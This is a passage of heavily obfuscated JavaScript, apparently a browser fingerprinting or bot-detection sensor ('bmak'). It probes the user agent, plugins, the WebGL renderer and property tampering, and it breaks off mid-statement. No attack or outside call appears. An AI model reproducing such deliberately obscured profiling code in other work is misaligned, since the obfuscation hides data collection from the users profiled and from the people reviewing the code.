rW()[FD(Vn)],AL([],[][[]]))?rW()[FD(rD)].apply(null,[UB,Eh]):rW()[FD(ED)](N5,mmJ)](lfJ)),DA)||qs(wSJ[rW()[FD(GN)].apply(null,[vj,W9])](ATJ[rW()[FD(ED)].apply(null,[N5,mmJ])](AL(lfJ,EH))),DA)){VpJ+=Ij[sB];}else{VpJ+=DA;}lfJ=AL(lfJ,Nx);}var HDJ;return XA.pop(),HDJ=VpJ,HDJ;}break;case rJ:{var ETJ;XA.push(W2J);var s1J;var CUJ;for(ETJ=DA;PQ(ETJ,OHJ[rW()[FD(DA)](C9,xf)]);ETJ+=EH){CUJ=OHJ[ETJ];}s1J=CUJ[kw()[DQ(Yt)].apply(null,[kQ(DA),fR,Hl,K6])]();if(sP[FI(typeof rW()[FD(zU)],AL('',[][[]]))?rW()[FD(mI)](Sj,L4):rW()[FD(rD)].call(null,dPJ,b6)].bmak[kw()[DQ(Qj)](tt,Ld,dT,SI)][s1J]){sP[rW()[FD(mI)](Sj,L4)].bmak[kw()[DQ(Qj)].apply(null,[Jp,Ld,dT,kQ(kQ(EH))])][s1J].apply(sP[rW()[FD(mI)](Sj,L4)].bmak[FI(typeof kw()[DQ(Gr)],'undefined')?kw()[DQ(Qj)].call(null,DT,Ld,dT,Rw):kw()[DQ(pv)](SI,whJ,Qs,UX)],CUJ);}XA.pop();}break;case LV:{XA.push(VS);var zHJ=Ij[AB];var tBJ=rW()[FD(Vc)].call(null,Up,Sq);for(var dnJ=DA;PQ(dnJ,zHJ);dnJ++){tBJ+=FI(typeof kw()[DQ(Pg)],AL([],[][[]]))?kw()[DQ(cS)].call(null,kQ([]),jg,X6,jS):kw()[DQ(pv)](Ks,Zl,LMJ,kQ(kQ([])));zHJ++;}XA.pop();}break;case wP:{XA.push(mS);sP[F7()[SB(C4)](TH,rD,kQ(kQ(EH)),Uq,vA)](function(){return r7J.apply(this,[LV,arguments]);},Yp);XA.pop();}break;}};var sP;var Tv=function(WpJ,fxJ){return WpJ==fxJ;};var QN=function(NxJ){var CXJ=NxJ[0]-NxJ[1];var s7J=NxJ[2]-NxJ[3];var ZjJ=NxJ[4]-NxJ[5];var G7J=sP["Math"]["sqrt"](CXJ*CXJ+s7J*s7J+ZjJ*ZjJ);return sP["Math"]["floor"](G7J);};var C6=function(hHJ,l1J){return hHJ<=l1J;};var H9J=function jlJ(AjJ,BhJ){'use strict';var ZnJ=jlJ;switch(AjJ){case Pk:{return this;}break;case tP:{var MLJ=BhJ[rM];var qfJ;XA.push(pCJ);return qfJ=QT(Ub,[vQ(typeof rW()[FD(Kx)],AL([],[][[]]))?rW()[FD(rD)].call(null,z9,KB):rW()[FD(ln)](j2,BK),MLJ]),XA.pop(),qfJ;}break;case vd:{return this;}break;case Ub:{return this;}break;case NZ:{XA.push(zFJ);var UTJ;return UTJ=AI()[Ct(fN)].apply(null,[dcJ,D4,mI]),XA.pop(),UTJ;}break;case I:{var W8J=BhJ[rM];XA.push(Fh);var TSJ=sP[tn()[Ms(DA)].apply(null,[XB,Vc,Tl,ddJ])](W8J);var F1J=[];for(var TnJ in TSJ)F1J[kw()[DQ(jS)].call(null,LS,RzJ,Vj,X0)](TnJ);F1J[vQ(typeof rW()[FD(Mp)],AL([],[][[]]))?rW()[FD(rD)].apply(null,[DMJ,As]):rW()[FD(vj)](xS,ks)]();var JBJ;return JBJ=function EUJ(){XA.push(TlJ);for(;F1J[rW()[FD(DA)](C9,B0)];){var zNJ=F1J[Q0()[K0(mI)](Kx,vr,pv,xW)]();if(MR(zNJ,TSJ)){var EJF;return EUJ[FI(typeof AI()[Ct(LS)],AL('',[][[]]))?AI()[Ct(Z4)].apply(null,[R1,SR,LB]):AI()[Ct(Rw)](pmJ,hAJ,rc)]=zNJ,EUJ[FI(typeof kw()[DQ(XB)],AL([],[][[]]))?kw()[DQ(JA)](vA,d8,r2,Yl):kw()[DQ(pv)].call(null,RT,DT,Z5,Jp)]=kQ(Ij[sB]),XA.pop(),EJF=EUJ,EJF;}}EUJ[kw()[DQ(JA)](X0,d8,r2,dT)]=kQ(DA);var lJF;return XA.pop(),lJF=EUJ,lJF;},XA.pop(),JBJ;}break;case Nz:{XA.push(JzF);this[kw()[DQ(JA)].apply(null,[Rw,RcJ,r2,J6])]=kQ(DA);var cCF=this[FI(typeof kw()[DQ(N7)],AL([],[][[]]))?kw()[DQ(P0)].apply(null,[kQ(DA),JOJ,jN,bU]):kw()[DQ(pv)].apply(null,[pv,QzJ,zB,RT])][DA][vQ(typeof AI()[Ct(zr)],AL([],[][[]]))?AI()[Ct(Rw)](wHJ,cX,v5):AI()[Ct(n6)](EI,OT,bU)];if(vQ(AI()[Ct(vr)].call(null,xI,cS,kQ(EH)),cCF[Q0()[K0(jS)](UU,DA,Lw,f6)]))throw cCF[vQ(typeof kw()[DQ(zx)],AL([],[][[]]))?kw()[DQ(pv)].apply(null,[U1,z9,TlJ,LB]):kw()[DQ(Cn)](zr,J9J,vX,Cn)];var XbF;return XbF=this[rW()[FD(Vx)].call(null,OT,S4)],XA.pop(),XbF;}break;case mm:{var C0J=BhJ[rM];var IVF;XA.push(nj);return IVF=C0J&&Tv(rW()[FD(tv)](V9,tVJ),typeof sP[AI()[Ct(SI)].call(null,WPJ,W4,N6)])&&vQ(C0J[vQ(typeof rW()[FD(IB)],'undefined')?rW()[FD(rD)](gp,NEJ):rW()[FD(X0)](Z8,U7)],sP[AI()[Ct(SI)](WPJ,W4,Yl)])&&FI(C0J,sP[AI()[Ct(SI)](WPJ,W4,kQ(EH))][rW()[FD(f9)].apply(null,[rI,JdJ])])?Q0()[K0(rD)](Yl,P9,Vc,Kl):typeof C0J,XA.pop(),IVF;}break;case XJ:{var tkJ=BhJ[rM];return typeof tkJ;}break;case rE:{var EwJ=BhJ[rM];var PKJ=BhJ[VZ];var wRJ=BhJ[zZ];XA.push(GZF);EwJ[PKJ]=wRJ[AI()[Ct(Z4)](C4J,SR,vH)];XA.pop();}break;case Lm:{var sRJ=BhJ[rM];var HkJ=BhJ[VZ];var Q0J=BhJ[zZ];return sRJ[HkJ]=Q0J;}break;case CM:{var MOF=BhJ[rM];var FEF=BhJ[VZ];var xbF=BhJ[zZ];XA.push(Mr);try{var dqJ=XA.length;var YOF=kQ(VZ);var sMF;return sMF=QT(Ub,[Q0()[K0(jS)](ED,DA,Lw,gwJ),FI(typeof kw()[DQ(Fh)],AL('',[][[]]))?kw()[DQ(b6)](DT,dcJ,TT,K6):kw()[DQ(pv)].call(null,LB,wN,rbJ,S5),kw()[DQ(Cn)](kQ(kQ(EH)),YYJ,vX,Hl),MOF.call(FEF,xbF)]),XA.pop(),sMF;}catch(sZF){XA.splice(MS(dqJ,EH),Infinity,Mr);var PgJ;return PgJ=QT(Ub,[FI(typeof Q0()[K0(U1)],AL([],[][[]]))?Q0()[K0(jS)](kR,DA,Lw,gwJ):Q0()[K0(f9)].apply(null,[tv,Dj,XFJ,UFJ]),AI()[Ct(vr)].call(null,zE,cS,tv),kw()[DQ(Cn)].call(null,gx,YYJ,vX,f9),sZF]),XA.pop(),PgJ;}XA.pop();}break;case Ob:{return this;}break;case Q:{var E9J=BhJ[rM];var vVF;XA.push(rI);return vVF=QT(Ub,[FI(typeof rW()[FD(zr)],'undefined')?rW()[FD(ln)].apply(null,[j2,qv]):rW()[FD(rD)].call(null,Qs,Eh),E9J]),XA.pop(),vVF;}break;case ZO:{return this;}break;case TP:{return this;}break;case gM:{XA.push(LS);var KPF;return KPF=AI()[Ct(fN)](t0J,D4,K6),XA.pop(),KPF;}break;case qJ:{var FvJ=BhJ[rM];XA.push(rJJ);var MCF=sP[tn()[Ms(DA)](VQ,Vc,Tl,SmJ)](FvJ);var lbF=[];for(var GVF in MCF)lbF[kw()[DQ(jS)](nj,CS,Vj,UU)](GVF);lbF[rW()[FD(vj)].call(null,xS,js)]();var zJF;return zJF=function PGF(){XA.push(w9J);for(;lbF[FI(typeof rW()[FD(UU)],'undefined')?rW()[FD(DA)](C9,g2):rW()[FD(rD)].apply(null,[FWJ,IH])];){var kEF=lbF[vQ(typeof Q0()[K0(zN)],'undefined')?Q0()[K0(f9)](OT,Jn,WX,BEJ):Q0()[K0(mI)](j2,vr,pv,X2)]();if(MR(kEF,MCF)){var jgJ;return PGF[AI()[Ct(Z4)](bN,SR,vH)]=kEF,PGF[kw()[DQ(JA)].apply(null,[v5,b9,r2,J6])]=kQ(Ij[sB]),XA.pop(),jgJ=PGF,jgJ;}}PGF[kw()[DQ(JA)].call(null,Hx,b9,r2,kQ(kQ(EH)))]=kQ(DA);var BVF;return XA.pop(),BVF=PGF,BVF;},XA.pop(),zJF;}break;case LM:{XA.push(Mh);this[vQ(typeof kw()[DQ(J6)],'undefined')?kw()[DQ(pv)](cT,f6,cB,ED):kw()[DQ(JA)](LS,HFJ,r2,kQ({}))]=kQ(DA);var JZF=this[kw()[DQ(P0)](Js,v2J,jN,Hl)][DA][FI(typeof AI()[Ct(Ar)],AL([],[][[]]))?AI()[Ct(n6)].apply(null,[M0,OT,NX]):AI()[Ct(Rw)](Gj,Dx,zN)];if(vQ(AI()[Ct(vr)](YI,cS,nN),JZF[Q0()[K0(jS)](J6,DA,Lw,WDJ)]))throw JZF[vQ(typeof kw()[DQ(VI)],'undefined')?kw()[DQ(pv)](Vl,YmJ,XFJ,Vc):kw()[DQ(Cn)].call(null,kQ(kQ({})),qp,vX,kQ([]))];var SJF;return SJF=this[vQ(typeof rW()[FD(P0)],AL([],[][[]]))?rW()[FD(rD)].apply(null,[T7,kmJ]):rW()[FD(Vx)](OT,Pq)],XA.pop(),SJF;}break;case Sz:{var ckJ=BhJ[rM];XA.push(qq);var jbF;return jbF=ckJ&&Tv(rW()[FD(tv)].apply(null,[V9,N4]),typeof sP[AI()[Ct(SI)](zf,W4,kQ(kQ(EH)))])&&vQ(ckJ[FI(typeof rW()[FD(N5)],AL([],[][[]]))?rW()[FD(X0)].apply(null,[Z8,rR]):rW()[FD(rD)].call(null,kLJ,Mq)],sP[AI()[Ct(SI)](zf,W4,Ks)])&&FI(ckJ,sP[AI()[Ct(SI)].call(null,zf,W4,N2)][rW()[FD(f9)].call(null,rI,Ww)])?FI(typeof Q0()[K0(DT)],'undefined')?Q0()[K0(rD)](tt,P9,Vc,bJJ):Q0()[K0(f9)].apply(null,[j2,TjJ,IdJ,C4J]):typeof ckJ,XA.pop(),jbF;}break;case Pd:{var F4J=BhJ[rM];return typeof F4J;}break;case G3:{var SpJ=BhJ[rM];var AUJ=BhJ[VZ];var sfJ=BhJ[zZ];XA.push(lmJ);SpJ[AUJ]=sfJ[AI()[Ct(Z4)](APJ,SR,kQ([]))];XA.pop();}break;case dF:{var XHJ=BhJ[rM];var xUJ=BhJ[VZ];var rSJ=BhJ[zZ];return XHJ[xUJ]=rSJ;}break;}};var bbF=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var mNJ=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var wr=function(){return sP["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var CFJ=function(cGF){var qmF=['text','search','url','email','tel','number'];cGF=cGF["toLowerCase"]();if(qmF["indexOf"](cGF)!==-1)return 0;else if(cGF==='password')return 1;else return 2;};var LbJ=function zmF(MEF,pmF){'use strict';var EPF=zmF;switch(MEF){case zZ:{XA.push(UkJ);var dbF=kQ(kQ(rM));try{var sXJ=XA.length;var QMF=kQ(kQ(rM));if(sP[FI(typeof rW()[FD(z9)],AL([],[][[]]))?rW()[FD(mI)](Sj,g0):rW()[FD(rD)](NVJ,ln)][kw()[DQ(nj)](kQ(kQ([])),RL,OCJ,pN)]){sP[FI(typeof rW()[FD(QH)],'undefined')?rW()[FD(mI)](Sj,g0):rW()[FD(rD)].call(null,dZJ,MZJ)][FI(typeof kw()[DQ(z9)],AL([],[][[]]))?kw()[DQ(nj)](En,RL,OCJ,kQ(kQ([]))):kw()[DQ(pv)].apply(null,[D4,ZB,hJJ,pv])][vQ(typeof Q0()[K0(DA)],AL([],[][[]]))?Q0()[K0(f9)](Vc,mU,DRJ,Hl):Q0()[K0(zr)](zr,Hx,ED,zzJ)](Q0()[K0(tv)].call(null,jj,tr,jS,YFJ),rW()[FD(fMJ)](En,t5));sP[vQ(typeof rW()[FD(En)],'undefined')?rW()[FD(rD)](x2,gmJ):rW()[FD(mI)].apply(null,[Sj,g0])][kw()[DQ(nj)].apply(null,[Js,RL,OCJ,Vc])][vQ(typeof rW()[FD(vA)],'undefined')?rW()[FD(rD)].apply(null,[rI,Fs]):rW()[FD(N7)](Kx,bv)](Q0()[K0(tv)].apply(null,[jj,tr,jS,YFJ]));dbF=kQ(kQ(VZ));}}catch(dOF){XA.splice(MS(sXJ,EH),Infinity,UkJ);}var TmF;return XA.pop(),TmF=dbF,TmF;}break;case wP:{XA.push(bf);var nbF=rW()[FD(Zl)](zl,V2);var zGF=kw()[DQ(xn)](kQ(kQ({})),wbJ,v5,DT);for(var MmF=DA;PQ(MmF,Ij[j2]);MmF++)nbF+=zGF[rW()[FD(ED)].apply(null,[N5,xj])](sP[AI()[Ct(X0)](DmJ,mS,vA)][AI()[Ct(Gl)].call(null,VS,HT,XB)](FS(sP[FI(typeof AI()[Ct(QMJ)],'undefined')?AI()[Ct(X0)].call(null,DmJ,mS,jl):AI()[Ct(Rw)](zkJ,vH,nN)][kw()[DQ(cS)](vj,OOJ,X6,nN)](),zGF[rW()[FD(DA)](C9,Bj)])));var IXJ;return XA.pop(),IXJ=nbF,IXJ;}break;case Lm:{var HMF=pmF[rM];XA.push(Zl);var NJF=AI()[Ct(b4)].apply(null,[X9J,Ox,j2]);try{var xmF=XA.length;var hbF=kQ({});if(HMF[rW()[FD(VR)](zU,f2)][kw()[DQ(fMJ)].apply(null,[kQ(EH),l0J,Kl,J6])]){var XCF=HMF[vQ(typeof rW()[FD(fN)],AL('',[][[]]))?rW()[FD(rD)](fvJ,Tr):rW()[FD(VR)].apply(null,[zU,f2])][kw()[DQ(fMJ)].call(null,cT,l0J,Kl,kQ(DA))][Q0()[K0(sB)].call(null,vj,n7,Rw,gT)]();var cJF;return XA.pop(),cJF=XCF,cJF;}else{var kbF;return XA.pop(),kbF=NJF,kbF;}}catch(jXJ){XA.splice(MS(xmF,EH),Infinity,Zl);var VbF;return XA.pop(),VbF=NJF,VbF;}XA.pop();}break;case pP:{var WOF=pmF[rM];XA.push(B3J);var PCF=AI()[Ct(IJJ)].apply(null,[ZQ,Up,kA]);var JOF=vQ(typeof AI()[Ct(LB)],'undefined')?AI()[Ct(Rw)].call(null,TJJ,Kl,En):AI()[Ct(IJJ)].apply(null,[ZQ,Up,kQ(kQ(EH))]);if(WOF[kw()[DQ(ED)](gx,J0,NX,b4)]){var PNJ=WOF[kw()[DQ(ED)](j2,J0,NX,In)][kw()[DQ(Zl)](Z4,d0,Qj,N5)](FI(typeof rW()[FD(j2)],AL([],[][[]]))?rW()[FD(lS)].apply(null,[gl,Fc]):rW()[FD(rD)](dS,hl));var KqJ=PNJ[AI()[Ct(xn)](NA,AT,J6)](AI()[Ct(fMJ)].call(null,Z0,VVJ,jl));if(KqJ){var BzF=KqJ[AI()[Ct(Zl)].apply(null,[hL,IJJ,DT])](rW()[FD(Sr)].call(null,tx,LW));if(BzF){PCF=KqJ[qGJ()[IzJ(kA)](kr,Ec,vH,En)](BzF[rW()[FD(JZJ)](wPJ,cR)]);JOF=KqJ[qGJ()[IzJ(kA)].apply(null,[kr,Ec,jN,En])](BzF[AI()[Ct(lS)](vt,VR,C4)]);}}}var JMF;return JMF=QT(Ub,[rW()[FD(OCJ)].apply(null,[vbJ,kf]),PCF,qGJ()[IzJ(N6)](bU,St,st,sB),JOF]),XA.pop(),JMF;}break;case dK:{var TgJ=pmF[rM];var FgJ;XA.push(WmJ);return FgJ=kQ(kQ(TgJ[rW()[FD(VR)](zU,NA)]))&&kQ(kQ(TgJ[rW()[FD(VR)].call(null,zU,NA)][kw()[DQ(nN)](Hl,KA,vg,Up)]))&&TgJ[rW()[FD(VR)](zU,NA)][kw()[DQ(nN)](kR,KA,vg,DT)][DA]&&vQ(TgJ[FI(typeof rW()[FD(N2)],'undefined')?rW()[FD(VR)](zU,NA):rW()[FD(rD)](cx,x0J)][kw()[DQ(nN)](LS,KA,vg,Hx)][DA][Q0()[K0(sB)](zr,n7,Rw,O6)](),qGJ()[IzJ(dT)](P3J,B3J,DT,mI))?AI()[Ct(ED)](MW,UU,kQ(EH)):rW()[FD(Lw)](M9,Wc),XA.pop(),FgJ;}break;case rM:{var EMF=pmF[rM];XA.push(pLJ);var LzF=EMF[rW()[FD(VR)](zU,LW)][FI(typeof AI()[Ct(AB)],'undefined')?AI()[Ct(Sr)].apply(null,[BPJ,Uj,kQ(kQ(EH))]):AI()[Ct(Rw)].apply(null,[Ss,dPJ,S5])];if(LzF){var PrJ=LzF[Q0()[K0(sB)](VI,n7,Rw,x4)]();var QXJ;return XA.pop(),QXJ=PrJ,QXJ;}else{var VmF;return VmF=AI()[Ct(b4)](sAJ,Ox,sX),XA.pop(),VmF;}XA.pop();}break;case YY:{XA.push(sn);throw new (sP[FI(typeof rW()[FD(IB)],AL('',[][[]]))?rW()[FD(rc)](bx,JD):rW()[FD(rD)](vq,OT)])(AI()[Ct(PVJ)](T4,PVJ,Hl));}break;case v3:{var NXJ=pmF[rM];XA.push(GZF);if(FI(typeof sP[AI()[Ct(SI)].call(null,xf,W4,AB)],rW()[FD(vA)].apply(null,[VR,sD]))&&FT(NXJ[sP[AI()[Ct(SI)](xf,W4,tv)][kw()[DQ(jN)].call(null,Vl,zt,OOJ,kQ({}))]],null)||FT(NXJ[vQ(typeof AI()[Ct(vj)],AL('',[][[]]))?AI()[Ct(Rw)].apply(null,[NzJ,U7,dT]):AI()[Ct(P0)].call(null,R2,AB,D4)],null)){var tVF;return tVF=sP[rW()[FD(SI)](vp,btJ)][kw()[DQ(IJJ)](ED,S0J,N5,LB)](NXJ),XA.pop(),tVF;}XA.pop();}break;case mm:{var HbF=pmF[rM];var UVF=pmF[VZ];XA.push(U1J);if(Tv(UVF,null)||k5(UVF,HbF[rW()[FD(DA)](C9,JI)]))UVF=HbF[vQ(typeof rW()[FD(rD)],AL('',[][[]]))?rW()[FD(rD)].call(null,HBJ,VVJ):rW()[FD(DA)](C9,JI)];for(var rmF=Ij[Lw],hrJ=new (sP[rW()[FD(SI)](vp,pBJ)])(UVF);PQ(rmF,UVF);rmF++)hrJ[rmF]=HbF[rmF];var AGF;return XA.pop(),AGF=hrJ,AGF;}break;case EY:{var GJF=pmF[rM];XA.push(XdJ);var ZOF=rW()[FD(Vc)].apply(null,[Up,sJF]);var NZF=rW()[FD(Vc)].call(null,Up,sJF);var qrJ=rW()[FD(DCJ)].call(null,KzJ,HmF);var NGF=[];try{var kPF=XA.length;var CFF=kQ([]);try{ZOF=GJF[AI()[Ct(AFJ)](tL,ln,Cn)];}catch(EZF){XA.splice(MS(kPF,EH),Infinity,XdJ);if(EZF[rW()[FD(In)](ES,Z5)][qGJ()[IzJ(HX)](KzJ,g8J,J6,Rw)](qrJ)){ZOF=rW()[FD(Cr)](G5,YN);}}var nEF=sP[AI()[Ct(X0)](mW,mS,jl)][AI()[Ct(Gl)](WxJ,HT,j2)](FS(sP[AI()[Ct(X0)](mW,mS,In)][vQ(typeof kw()[DQ(Hl)],AL('',[][[]]))?kw()[DQ(pv)](b4,LB,NU,Hx):kw()[DQ(cS)].apply(null,[mI,Qr,X6,Lw])](),Yp))[Q0()[K0(sB)].call(null,jN,n7,Rw,TX)]();GJF[vQ(typeof AI()[Ct(pf)],AL('',[][[]]))?AI()[Ct(Rw)].apply(null,[kq,hJJ,ED]):AI()[Ct(AFJ)](tL,ln,rD)]=nEF;NZF=FI(GJF[AI()[Ct(AFJ)](tL,ln,ct)],nEF);NGF=[QT(Ub,[rW()[FD(UU)](LS,jA),ZOF]),QT(Ub,[kw()[DQ(Vc)].apply(null,[J6,f1,Up,kQ(kQ([]))]),A6(NZF,EH)[Q0()[K0(sB)](AB,n7,Rw,TX)]()])];var bzF;return XA.pop(),bzF=NGF,bzF;}catch(vJF){XA.splice(MS(kPF,EH),Infinity,XdJ);NGF=[QT(Ub,[rW()[FD(UU)](LS,jA),ZOF]),QT(Ub,[kw()[DQ(Vc)](sX,f1,Up,kQ(kQ({}))),NZF])];}var LgJ;return XA.pop(),LgJ=NGF,LgJ;}break;case Q3:{var DGF=pmF[rM];XA.push(z2J);var xFF=AI()[Ct(b4)](FL,Ox,kQ(kQ([])));var BPF=AI()[Ct(b4)].apply(null,[FL,Ox,Lw]);var srJ=new (sP[AI()[Ct(gx)].apply(null,[PW,Xx,nN])])(new (sP[AI()[Ct(gx)](PW,Xx,Ks)])(vQ(typeof rW()[FD(VR)],'undefined')?rW()[FD(rD)](nU,Tr):rW()[FD(sZJ)](xCJ,lb)));try{var TFF=XA.length;var KzF=kQ([]);if(kQ(kQ(sP[rW()[FD(mI)].apply(null,[Sj,N9])][vQ(typeof tn()[Ms(kA)],'undefined')?tn()[Ms(X0)](Yl,OdJ,UH,Rw):tn()[Ms(DA)](En,Vc,Tl,Dw)]))&&kQ(kQ(sP[vQ(typeof rW()[FD(OCJ)],'undefined')?rW()[FD(rD)](zB,OZJ):rW()[FD(mI)](Sj,N9)][tn()[Ms(DA)].apply(null,[b6,Vc,Tl,Dw])][vQ(typeof kw()[DQ(pv)],'undefined')?kw()[DQ(pv)](Up,Zj,RGJ,kQ(EH)):kw()[DQ(ZGJ)](AB,d8,K6,kQ({}))]))){var nCF=sP[tn()[Ms(DA)](pN,Vc,Tl,Dw)][kw()[DQ(ZGJ)](VR,d8,K6,WX)](sP[rW()[FD(AFJ)].call(null,Js,w8J)][FI(typeof rW()[FD(LB)],AL('',[][[]]))?rW()[FD(f9)](rI,Y1):rW()[FD(rD)].call(null,IJJ,HS)],kw()[DQ(JZJ)](cT,VL,C9,rc));if(nCF){xFF=srJ[rW()[FD(fMJ)](En,X2)](nCF[rW()[FD(UU)](LS,vR)][Q0()[K0(sB)](Yl,n7,Rw,f2)]());}}BPF=FI(sP[rW()[FD(mI)](Sj,N9)],DGF);}catch(sbF){XA.splice(MS(TFF,EH),Infinity,z2J);xFF=FI(typeof kw()[DQ(RS)],AL([],[][[]]))?kw()[DQ(nn)].call(null,UX,gI,QkJ,rc):kw()[DQ(pv)].apply(null,[nn,R3J,jU,ct]);BPF=kw()[DQ(nn)](Up,gI,QkJ,kQ(DA));}var YJF=AL(xFF,OGF(BPF,EH))[Q0()[K0(sB)](xR,n7,Rw,f2)]();var fGF;return XA.pop(),fGF=YJF,fGF;}break;case SZ:{XA.push(pS);var KgJ=sP[tn()[Ms(DA)].apply(null,[tv,Vc,Tl,rJJ])][kw()[DQ(PVJ)].call(null,kQ(kQ({})),xD,pFJ,kQ(kQ({})))]?sP[FI(typeof tn()[Ms(rc)],'undefined')?tn()[Ms(DA)](sX,Vc,Tl,rJJ):tn()[Ms(X0)].call(null,nn,tH,WQJ,Cr)][Q0()[K0(J6)].apply(null,[WX,nn,Lw,xkJ])](sP[vQ(typeof tn()[Ms(zr)],AL(rW()[FD(Vc)].apply(null,[Up,OJF]),[][[]]))?tn()[Ms(X0)](DT,NH,slJ,zl):tn()[Ms(DA)](XB,Vc,Tl,rJJ)][kw()[DQ(PVJ)](ct,xD,pFJ,kQ(kQ(DA)))](sP[rW()[FD(VR)](zU,L0)]))[tn()[Ms(Vc)].call(null,XB,Lw,xj,gN)](rW()[FD(nn)](wx,v0)):FI(typeof rW()[FD(hX)],AL([],[][[]]))?rW()[FD(Vc)](Up,OJF):rW()[FD(rD)].call(null,t7,SmJ);var BXJ;return XA.pop(),BXJ=KgJ,BXJ;}break;case wO:{XA.push(zg);var gEF=AI()[Ct(b4)](TdJ,Ox,N5);try{var wOF=XA.length;var dVF=kQ(VZ);if(sP[vQ(typeof rW()[FD(Lw)],'undefined')?rW()[FD(rD)](BT,hzJ):rW()[FD(VR)](zU,Bw)]&&sP[rW()[FD(VR)](zU,Bw)][kw()[DQ(Fs)].apply(null,[K6,rbJ,VJJ,vH])]&&sP[rW()[FD(VR)](zU,Bw)][kw()[DQ(Fs)](Hl,rbJ,VJJ,Cn)][AI()[Ct(bx)](J4,zj,D4)]){var zzF=sP[rW()[FD(VR)].apply(null,[zU,Bw])][vQ(typeof kw()[DQ(vH)],'undefined')?kw()[DQ(pv)].apply(null,[P0,RwJ,PT,Vx]):kw()[DQ(Fs)](v5,rbJ,VJJ,tt)][AI()[Ct(bx)](J4,zj,st)][Q0()[K0(sB)](LB,n7,Rw,UsJ)]();var ErJ;return XA.pop(),ErJ=zzF,ErJ;}else{var JbF;return XA.pop(),JbF=gEF,JbF;}}catch(EgJ){XA.splice(MS(wOF,EH),Infinity,zg);var YFF;return XA.pop(),YFF=gEF,YFF;}XA.pop();}break;case NZ:{XA.push(rc);var SgJ=AI()[Ct(b4)].apply(null,[nKJ,Ox,tv]);try{var vNJ=XA.length;var vrJ=kQ([]);if(sP[rW()[FD(VR)].call(null,zU,KRJ)][FI(typeof kw()[DQ(Uj)],'undefined')?kw()[DQ(nN)](jj,LEJ,vg,v5):kw()[DQ(pv)](kQ(EH),jj,ZJJ,kQ([]))]&&sP[FI(typeof rW()[FD(jS)],AL('',[][[]]))?rW()[FD(VR)](zU,KRJ):rW()[FD(rD)](Pg,Pp)][kw()[DQ(nN)](LS,LEJ,vg,jS)][DA]&&sP[rW()[FD(VR)].apply(null,[zU,KRJ])][kw()[DQ(nN)](kQ(kQ(DA)),LEJ,vg,zr)][DA][Ij[Lw]]&&sP[rW()[FD(VR)].call(null,zU,KRJ)][kw()[DQ(nN)](kQ(kQ(DA)),LEJ,vg,tv)][DA][DA][kw()[DQ(DPJ)](LB,zdJ,Gr,zr)]){var UmF=vQ(sP[rW()[FD(VR)].call(null,zU,KRJ)][kw()[DQ(nN)].call(null,U1,LEJ,vg,kQ({}))][DA][DA][kw()[DQ(DPJ)].apply(null,[vH,zdJ,Gr,vH])],sP[vQ(typeof rW()[FD(ls)],AL([],[][[]]))?rW()[FD(rD)].call(null,WKJ,XZJ):rW()[FD(VR)](zU,KRJ)][kw()[DQ(nN)](HX,LEJ,vg,kQ(DA))][DA]);var OFF=UmF?AI()[Ct(ED)](nl,UU,Hx):rW()[FD(Lw)](M9,sJF);var MzF;return XA.pop(),MzF=OFF,MzF;}else{var tZF;return XA.pop(),tZF=SgJ,tZF;}}catch(RFF){XA.splice(MS(vNJ,EH),Infinity,rc);var lXJ;return XA.pop(),lXJ=SgJ,lXJ;}XA.pop();}break;case rE:{XA.push(q6);var zqJ=AI()[Ct(b4)](Wf,Ox,Js);if(sP[FI(typeof rW()[FD(Hl)],AL([],[][[]]))?rW()[FD(VR)](zU,jt):rW()[FD(rD)](MbJ,jr)]&&sP[rW()[FD(VR)](zU,jt)][kw()[DQ(nN)](kQ(kQ(DA)),mv,vg,jS)]&&sP[rW()[FD(VR)](zU,jt)][kw()[DQ(nN)](N5,mv,vg,kR)][kw()[DQ(hX)].apply(null,[rD,d8,Gl,jj])]){var RmF=sP[rW()[FD(VR)](zU,jt)][kw()[DQ(nN)](XB,mv,vg,cS)][kw()[DQ(hX)](jN,d8,Gl,zr)];try{var RzF=XA.length;var xCF=kQ(VZ);var JgJ=sP[AI()[Ct(X0)].call(null,n2,mS,kQ({}))][AI()[Ct(Gl)].call(null,mUJ,HT,kQ(kQ(EH)))](FS(sP[FI(typeof AI()[Ct(pv)],'undefined')?AI()[Ct(X0)](n2,mS,WX):AI()[Ct(Rw)](kq,s4J,VQ)][FI(typeof kw()[DQ(j2)],AL('',[][[]]))?kw()[DQ(cS)].apply(null,[vH,z2J,X6,j2]):kw()[DQ(pv)].apply(null,[Vx,Wn,rEJ,jS])](),Yp))[Q0()[K0(sB)](Uj,n7,Rw,XR)]();sP[rW()[FD(VR)](zU,jt)][vQ(typeof kw()[DQ(xCJ)],AL('',[][[]]))?kw()[DQ(pv)].call(null,ct,Ds,MWJ,Jp):kw()[DQ(nN)].apply(null,[tt,mv,vg,xR])][kw()[DQ(hX)].call(null,kQ(kQ({})),d8,Gl,kQ(EH))]=JgJ;var ZbF=vQ(sP[vQ(typeof rW()[FD(fN)],'undefined')?rW()[FD(rD)](fU,s4J):rW()[FD(VR)](zU,jt)][kw()[DQ(nN)].apply(null,[kQ([]),mv,vg,tr])][kw()[DQ(hX)](U1,d8,Gl,Hl)],JgJ);var bEF=ZbF?AI()[Ct(ED)].call(null,CL,UU,DT):rW()[FD(Lw)](M9,WR);sP[rW()[FD(VR)].apply(null,[zU,jt])][kw()[DQ(nN)].apply(null,[K6,mv,vg,kQ(EH)])][kw()[DQ(hX)](j2,d8,Gl,nj)]=RmF;var qPF;return XA.pop(),qPF=bEF,qPF;}catch(nZF){XA.splice(MS(RzF,EH),Infinity,q6);if(FI(sP[rW()[FD(VR)](zU,jt)][FI(typeof kw()[DQ(Cr)],AL('',[][[]]))?kw()[DQ(nN)](Lw,mv,vg,Vx):kw()[DQ(pv)](b4,vr,G0J,JA)][kw()[DQ(hX)](zN,d8,Gl,UX)],RmF)){sP[vQ(typeof rW()[FD(J6)],'undefined')?rW()[FD(rD)](jBJ,Cr):rW()[FD(VR)](zU,jt)][kw()[DQ(nN)](b6,mv,vg,LB)][kw()[DQ(hX)](st,d8,Gl,Uj)]=RmF;}var DZF;return 